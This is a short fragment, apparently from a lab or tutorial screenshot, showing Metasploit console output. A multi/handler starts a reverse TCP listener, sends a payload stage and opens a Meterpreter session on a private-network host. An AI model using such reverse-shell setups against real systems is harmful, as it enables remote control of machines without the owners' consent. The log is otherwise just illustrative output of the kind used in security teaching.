 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.5.8:5004
[*] Sending stage (201798 bytes) to 10.0.5.5
[*] Meterpreter session 4 opened (10.0.5.8:5004 -> 10.0.5.5:50212) at 2024-06
-04 15:41:57 +0200
meterpreter >